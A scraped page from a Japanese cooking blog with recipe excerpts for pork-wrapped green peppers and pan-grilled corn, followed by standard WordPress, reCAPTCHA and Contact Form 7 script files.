<p>でも</p>



<p>玉ねぎを刻んだりミンチ肉をこねたり・・ちょっと面倒。</p>



<p>そんな時に登場するピーマンレシピが</p>



<p>レシピ『日清とろみ上手で簡単！ピーマンの豚バラ肉巻き』</p>



<p>今回のレシピのポイントは</p>



<p>豚バラ肉で巻いたピーマンに片栗粉をまぶすのではなく</p>



<p>『日清のとろみ上手』という市販調味料を使うところ。</p>



<p>片栗粉をまぶすだけの超単純な作業だけど</p>



<p>市販調味料に頼ることで驚くほど料理の効率アップ！</p>



<p>ピーマンの豚バラ肉巻きレシピと共に使い勝手をレビューします♪</p>



 <a href="https://kkdmama.work/2021/08/15/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e6%97%a5%e6%b8%85%e3%81%a8%e3%82%8d%e3%81%bf%e4%b8%8a%e6%89%8b%e3%81%a7%e7%b0%a1%e5%8d%98%ef%bc%81%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%81%ae%e8%b1%9a%e3%83%90/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
    
<article id="post-10210" class="post-10210 post type-post status-publish format-standard hentry category-saide-dish-recipe category-vegetable-main-recipe" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2021-08-05T10:49:09+09:00"><i class="fa fa-clock-o"></i> 2021.08.05</li>
        </ul>
        <h2 class="post-title" itemprop="headline"><a href="https://kkdmama.work/2021/08/05/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%a8%e3%81%86%e3%82%82%e3%81%93%e3%81%97%ef%bc%91%e6%9c%ac%e3%81%a7%e6%ba%80%e8%b6%b3%ef%bc%81%e7%b0%a1%e5%8d%98%e7%84%bc%e3%81%8d%e3%81%a8%e3%81%86%e3%82%82/">レシピ『とうもこし１本で満足！簡単焼きとうもろこし』フライパンで簡単に作るピリ辛バター醤油焼きとうもろこし</a></h2>
      </header>

      <section class="post-content" itemprop="text">

        
        
<p></p>



<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- いそがばまわれ（記事上） -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6836848836200227" data-ad-slot="3835052397" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p></p>



<p><strong>レシピ『とうもこし１本で満足！簡単焼きとうもろこし』のご紹介。フライパンで簡単・すぐに完成する焼きとうもろこし。定番のバター醤油にタバスコをプラス！１本のとうもろこしで子供＆大人も大満足のレシピ</strong>。</p>



<p></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://kkdmama.work/wp-content/uploads/2021/08/簡単焼きとうもろこしレシピ１４.jpg" alt="" class="wp-image-10211" srcset="https://kkdmama.work/wp-content/uploads/2021/08/簡単焼きとうもろこしレシピ１４.jpg 400w, https://kkdmama.work/wp-content/uploads/2021/08/簡単焼きとうもろこしレシピ１４-300x232.jpg 300w, https://kkdmama.work/wp-content/uploads/2021/08/簡単焼きとうもろこしレシピ１４-277x214.jpg 277w, https://kkdmama.work/wp-content/uploads/2021/08/簡単焼きとうもろこしレシピ１４-282x218.jpg 282w" sizes="(max-width: 400px) 100vw, 400px" /></figure></div>



<p></p>



<p>夏しか食べられない野菜と言えばとうもろこし。</p>



<p>とうもろこしのシンプルな食べ方と言えば</p>



<p>サッと茹でて食べるレシピが簡単で美味しい。</p>



<p>でも</p>



<p>これこそが簡単・絶品と太鼓判を押したくなるとうもろこしレシピ！</p>



<p>レシピ『とうもこし１本で満足！簡単焼きとうもろこし』は</p>



<p>露天で大人気の焼きとうもろこしをフライパンで簡単に作るレシピ。</p>



<p>とうもろこし１本を約８等分に分け</p>



<p>味付けは定番のバター醤油はもちろんのこと</p>



<p>お好みでタバスコをプラスしてピリ辛にも。</p>



<p>大人も子供も楽しめる簡単焼きとうもろこしレシピ。</p>



<p>それでは</p>



<p>レシピ『とうもこし１本で満足！簡単焼きとうもろこし』の詳しい作り方をご覧下さい。</p>



 <a href="https://kkdmama.work/2021/08/05/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%a8%e3%81%86%e3%82%82%e3%81%93%e3%81%97%ef%bc%91%e6%9c%ac%e3%81%a7%e6%ba%80%e8%b6%b3%ef%bc%81%e7%b0%a1%e5%8d%98%e7%84%bc%e3%81%8d%e3%81%a8%e3%81%86%e3%82%82/" class="more-link" rel="nofollow">続きを読む</a>
      </section>

    </article>
            </div><!-- /post-loop-wrap -->
    </div><!-- /main-inner -->
  </div><!-- /main -->

  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><form role="search" method="get" id="searchform" action="https://kkdmama.work/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div>		<div id="recent-posts-2" class="widget_recent_entries side-widget"><div class="side-widget-inner">		<h4 class="side-title"><span class="side-title-inner">Recent Posts</span></h4>		<ul>
											<li>
					<a href="https://kkdmama.work/2024/10/31/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e9%ab%98%e6%b8%a9%e3%81%a7%e4%b8%80%e6%b0%97%e6%8f%9a%e3%81%92%ef%bc%81%e6%b2%b9%e3%81%a3%e3%81%bd%e3%81%8f%e3%81%aa%e3%82%89%e3%81%aa%e3%81%84%e3%83%8a%e3%82%b9/">レシピ『高温で一気揚げ！油っぽくならないナスの素揚げ』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2024/10/15/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e8%a3%8f%e3%81%94%e3%81%97%e3%81%84%e3%82%89%e3%81%9a%e3%83%bb%e7%94%9f%e3%82%af%e3%83%aa%e3%83%bc%e3%83%a0%e3%81%aa%e3%81%97%e3%82%b9%e3%82%a3%e3%83%bc%e3%83%88/">レシピ『裏ごしいらず・生クリームなしスィートポテト』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/10/13/%e6%a4%9c%e8%a8%bc%e3%80%8e%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e5%8c%85%e4%b8%81%e3%81%ab%e5%b0%82%e7%94%a8%e3%82%b7%e3%83%a3%e3%83%bc%e3%83%97%e3%83%8a%e3%83%bc%e3%81%af%e5%bf%85%e8%a6%81/">検証『グローバル包丁に専用シャープナーは必要？他のシャープナーとの違い』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/09/02/%e4%bd%bf%e7%94%a8%e6%ad%b46%e3%82%ab%e6%9c%88%e3%80%8e%e6%8e%83%e9%99%a4%e6%a9%9f%e3%81%84%e3%82%89%e3%81%aa%e3%81%84%ef%bc%9f%e6%b0%b4%e3%81%a0%e3%81%91%e3%81%a7ok%ef%bc%9f%e3%83%a2%e3%83%83/">使用歴１年『掃除機いらない？水だけでOK？モップ・ MQ・Duotex イーオクトの使い勝手』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/08/14/%e3%83%9b%e3%83%83%e3%83%88%e3%82%af%e3%83%83%e3%82%af%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e5%a4%8f%e3%81%ae%e5%bc%81%e5%bd%93ok%ef%bc%81%e5%82%b7%e3%81%bf%e3%81%ab%e3%81%8f%e3%81%84%ef%bc%81%e5%a4%96/">ホットクックレシピ『夏の弁当OK！傷みにくい！外国産豚肉で柔らか煮豚』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/06/21/%e5%a4%8f%e3%81%ae%e5%bc%81%e5%bd%93%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e6%ae%8b%e3%81%a3%e3%81%9f%e6%a2%85%e9%85%a2%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%ef%bc%81%e3%83%9f%e3%83%a7%e3%82%a6%e3%82%ac/">夏の弁当レシピ『残った梅酢アレンジ！ミョウガの真っ赤な梅酢漬け』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/06/14/%e3%83%9b%e3%83%83%e3%83%88%e3%82%af%e3%83%83%e3%82%af%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%83%96%e3%83%a9%e3%82%a4%e3%83%b3%e6%b6%b2%e3%81%a7%e8%87%ad%e3%81%bf%e5%8f%96%e3%82%8a%ef%bc%81%e5%a4%96/">ホットクックレシピ『ブライン液（塩糖水）で臭み取り！外国産豚肉でローストポーク』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/05/23/%e5%a4%8f%e3%81%ae%e5%bc%81%e5%bd%93%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e5%82%b7%e3%81%bf%e3%81%ab%e3%81%8f%e3%81%84%e9%a3%9f%e6%9d%90%e3%83%bb%e6%a2%85%e5%b9%b2%e3%81%97%e8%b5%a4%e7%b4%ab%e8%98%87/">夏の弁当レシピ『傷みにくい食材・梅干し赤紫蘇漬けで簡単手作り！オーブンで自家製ゆかり』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/05/18/%e5%a4%8f%e3%81%ae%e5%bc%81%e5%bd%93%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%8a%e9%85%a2%e3%81%9f%e3%81%a3%e3%81%b7%e3%82%8a%ef%bc%81%e5%82%b7%e3%81%bf%e3%81%ab%e3%81%8f%e3%81%84%e3%83%bb%e8%85%90/">夏の弁当レシピ『お酢たっぷり！傷みにくい・腐りにくい豚肉のしぐれ煮』</a>
									</li>
											<li>
					<a href="https://kkdmama.work/2023/05/11/%e3%83%ac%e3%82%b7%e3%83%94%e3%80%8e%e3%81%82%e3%81%8f%e6%8a%9c%e3%81%8d%e4%b8%8d%e8%a6%81%e3%83%bb%e5%b0%91%e3%81%aa%e3%81%84%e6%b2%b9%e3%81%a7ok%ef%bc%81%e3%83%8a%e3%82%b9%e3%81%a8%e8%b1%9a%e8%82%89/">レシピ『あく抜き不要・少ない油でOK！ナスと豚肉の黒酢炒め』</a>
									</li>
					</ul>
		</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">Categories</span></h4>		<ul>
				<li class="cat-item cat-item-115"><a href="https://kkdmama.work/category/convection-oven-recipe/">オーブンレシピ</a> (19)
</li>
	<li class="cat-item cat-item-120"><a href="https://kkdmama.work/category/seiromshi-recipe/">せいろ蒸しレシピ</a> (7)
</li>
	<li class="cat-item cat-item-113"><a href="https://kkdmama.work/category/minced-meat-recipe/">ひき肉レシピ</a> (13)
</li>
	<li class="cat-item cat-item-102"><a href="https://kkdmama.work/category/a-recipe-for-professional-learning/">プロに学ぶレシピ</a> (65)
</li>
	<li class="cat-item cat-item-119"><a href="https://kkdmama.work/category/hot-cook-recipe/">ホットクックレシピ</a> (20)
</li>
	<li class="cat-item cat-item-95"><a href="https://kkdmama.work/category/le-creuset-recipe/">ルクルーゼ鍋レシピ</a> (36)
</li>
	<li class="cat-item cat-item-112"><a href="https://kkdmama.work/category/saide-dish-recipe/">副菜レシピ</a> (25)
</li>
	<li class="cat-item cat-item-101"><a href="https://kkdmama.work/category/salt-and-sugar-and-water-recipe/">塩糖水漬けレシピ</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://kkdmama.work/category/pre-prepared-ingredients-recipe/">常備菜レシピ</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://kkdmama.work/category/%e6%9a%ae%e3%82%89%e3%81%97%e3%81%ae%e3%82%b3%e3%83%84/">暮らしのコツ</a> (74)
</li>
	<li class="cat-item cat-item-114"><a href="https://kkdmama.work/category/fruit-and-snack-recipe/">果物・菓子レシピ</a> (12)
</li>
	<li class="cat-item cat-item-96"><a href="https://kkdmama.work/category/lemon-syrup-with-no-mold-recipe/">果物シロップ・レシピ</a> (9)
</li>
	<li class="cat-item cat-item-110"><a href="https://kkdmama.work/category/beef-recipe/">牛肉レシピ</a> (5)
</li>
	<li class="cat-item cat-item-111"><a href="https://kkdmama.work/category/rice%ef%bc%86noodle-recipe/">米・麺レシピ</a> (22)
</li>
	<li class="cat-item cat-item-97"><a href="https://kkdmama.work/category/flower-and-vegetables/">花と野菜・栽培のコツ</a> (8)
</li>
	<li class="cat-item cat-item-108"><a href="https://kkdmama.work/category/pork-recipe/">豚肉レシピ</a> (32)
</li>
	<li class="cat-item cat-item-118"><a href="https://kkdmama.work/category/vegetable-main-recipe/">野菜レシピ</a> (66)
</li>
	<li class="cat-item cat-item-109"><a href="https://kkdmama.work/category/fishi-recipe/">魚貝レシピ</a> (15)
</li>
	<li class="cat-item cat-item-107"><a href="https://kkdmama.work/category/chicken-recipe/">鶏肉レシピ</a> (36)
</li>
		</ul>
			</div></div><div id="recent-comments-2" class="widget_recent_comments side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://kkdmama.work/2020/06/15/%e3%83%88%e3%82%a6%e3%82%ac%e3%83%a9%e3%82%b7%e6%a0%bd%e5%9f%b9%e3%81%ae%e3%82%b3%e3%83%84%e3%83%bb%e5%94%90%e8%be%9b%e5%ad%90%e3%81%ae%e8%8a%b1%e3%81%8c%e8%90%bd%e3%81%a1%e3%82%8b%e5%8e%9f%e5%9b%a0/#comment-108">『唐辛子（トウガラシ）栽培のコツ・唐辛子の花が落ちる原因と対処法』唐辛子が実を結ぶコツは受粉にあり。</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://bbc.co.uk' rel='external nofollow ugc' class='url'>BBC Post</a></span> on <a href="https://kkdmama.work/2019/03/13/464601128-html/#comment-107">おひつ生活17年『おひつのある生活・エコでシンプルな家事道具のオススメ』</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://kkdmama.work/2020/06/15/%e3%83%88%e3%82%a6%e3%82%ac%e3%83%a9%e3%82%b7%e6%a0%bd%e5%9f%b9%e3%81%ae%e3%82%b3%e3%83%84%e3%83%bb%e5%94%90%e8%be%9b%e5%ad%90%e3%81%ae%e8%8a%b1%e3%81%8c%e8%90%bd%e3%81%a1%e3%82%8b%e5%8e%9f%e5%9b%a0/#comment-106">『唐辛子（トウガラシ）栽培のコツ・唐辛子の花が落ちる原因と対処法』唐辛子が実を結ぶコツは受粉にあり。</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://kkdmama.work/2020/06/15/%e3%83%88%e3%82%a6%e3%82%ac%e3%83%a9%e3%82%b7%e6%a0%bd%e5%9f%b9%e3%81%ae%e3%82%b3%e3%83%84%e3%83%bb%e5%94%90%e8%be%9b%e5%ad%90%e3%81%ae%e8%8a%b1%e3%81%8c%e8%90%bd%e3%81%a1%e3%82%8b%e5%8e%9f%e5%9b%a0/#comment-105">『唐辛子（トウガラシ）栽培のコツ・唐辛子の花が落ちる原因と対処法』唐辛子が実を結ぶコツは受粉にあり。</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://kkdmama.work/2020/06/15/%e3%83%88%e3%82%a6%e3%82%ac%e3%83%a9%e3%82%b7%e6%a0%bd%e5%9f%b9%e3%81%ae%e3%82%b3%e3%83%84%e3%83%bb%e5%94%90%e8%be%9b%e5%ad%90%e3%81%ae%e8%8a%b1%e3%81%8c%e8%90%bd%e3%81%a1%e3%82%8b%e5%8e%9f%e5%9b%a0/#comment-104">『唐辛子（トウガラシ）栽培のコツ・唐辛子の花が落ちる原因と対処法』唐辛子が実を結ぶコツは受粉にあり。</a></li></ul></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">Archives</span></h4>		<ul>
				<li><a href='https://kkdmama.work/2024/10/'>October 2024</a></li>
	<li><a href='https://kkdmama.work/2023/10/'>October 2023</a></li>
	<li><a href='https://kkdmama.work/2023/09/'>September 2023</a></li>
	<li><a href='https://kkdmama.work/2023/08/'>August 2023</a></li>
	<li><a href='https://kkdmama.work/2023/06/'>June 2023</a></li>
	<li><a href='https://kkdmama.work/2023/05/'>May 2023</a></li>
	<li><a href='https://kkdmama.work/2023/04/'>April 2023</a></li>
	<li><a href='https://kkdmama.work/2023/03/'>March 2023</a></li>
	<li><a href='https://kkdmama.work/2023/02/'>February 2023</a></li>
	<li><a href='https://kkdmama.work/2023/01/'>January 2023</a></li>
	<li><a href='https://kkdmama.work/2022/12/'>December 2022</a></li>
	<li><a href='https://kkdmama.work/2022/11/'>November 2022</a></li>
	<li><a href='https://kkdmama.work/2022/10/'>October 2022</a></li>
	<li><a href='https://kkdmama.work/2022/09/'>September 2022</a></li>
	<li><a href='https://kkdmama.work/2022/08/'>August 2022</a></li>
	<li><a href='https://kkdmama.work/2022/07/'>July 2022</a></li>
	<li><a href='https://kkdmama.work/2022/06/'>June 2022</a></li>
	<li><a href='https://kkdmama.work/2022/05/'>May 2022</a></li>
	<li><a href='https://kkdmama.work/2022/04/'>April 2022</a></li>
	<li><a href='https://kkdmama.work/2022/03/'>March 2022</a></li>
	<li><a href='https://kkdmama.work/2022/02/'>February 2022</a></li>
	<li><a href='https://kkdmama.work/2022/01/'>January 2022</a></li>
	<li><a href='https://kkdmama.work/2021/12/'>December 2021</a></li>
	<li><a href='https://kkdmama.work/2021/11/'>November 2021</a></li>
	<li><a href='https://kkdmama.work/2021/10/'>October 2021</a></li>
	<li><a href='https://kkdmama.work/2021/09/'>September 2021</a></li>
	<li><a href='https://kkdmama.work/2021/08/' aria-current="page">August 2021</a></li>
	<li><a href='https://kkdmama.work/2021/07/'>July 2021</a></li>
	<li><a href='https://kkdmama.work/2021/06/'>June 2021</a></li>
	<li><a href='https://kkdmama.work/2021/05/'>May 2021</a></li>
	<li><a href='https://kkdmama.work/2021/04/'>April 2021</a></li>
	<li><a href='https://kkdmama.work/2021/03/'>March 2021</a></li>
	<li><a href='https://kkdmama.work/2021/02/'>February 2021</a></li>
	<li><a href='https://kkdmama.work/2021/01/'>January 2021</a></li>
	<li><a href='https://kkdmama.work/2020/12/'>December 2020</a></li>
	<li><a href='https://kkdmama.work/2020/11/'>November 2020</a></li>
	<li><a href='https://kkdmama.work/2020/10/'>October 2020</a></li>
	<li><a href='https://kkdmama.work/2020/09/'>September 2020</a></li>
	<li><a href='https://kkdmama.work/2020/08/'>August 2020</a></li>
	<li><a href='https://kkdmama.work/2020/07/'>July 2020</a></li>
	<li><a href='https://kkdmama.work/2020/06/'>June 2020</a></li>
	<li><a href='https://kkdmama.work/2020/05/'>May 2020</a></li>
	<li><a href='https://kkdmama.work/2020/04/'>April 2020</a></li>
	<li><a href='https://kkdmama.work/2020/03/'>March 2020</a></li>
	<li><a href='https://kkdmama.work/2019/12/'>December 2019</a></li>
	<li><a href='https://kkdmama.work/2019/11/'>November 2019</a></li>
	<li><a href='https://kkdmama.work/2019/10/'>October 2019</a></li>
	<li><a href='https://kkdmama.work/2019/09/'>September 2019</a></li>
	<li><a href='https://kkdmama.work/2019/08/'>August 2019</a></li>
	<li><a href='https://kkdmama.work/2019/06/'>June 2019</a></li>
	<li><a href='https://kkdmama.work/2019/05/'>May 2019</a></li>
	<li><a href='https://kkdmama.work/2019/04/'>April 2019</a></li>
	<li><a href='https://kkdmama.work/2019/03/'>March 2019</a></li>
		</ul>
			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 いそがばまわれ. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kkdmama.work\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kkdmama.work/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kkdmama.work/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=5.3'></script>
<script type='text/javascript' src='https://kkdmama.work/wp-content/themes/xeory_base/lib/js/jquery.table-scroll.js?ver=5.3'></script>
<script type='text/javascript' src='https://kkdmama.work/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UVJZ8os4CthHqB1uqccq1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768615308479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kkdmama.work/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9
body_size: 20200
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

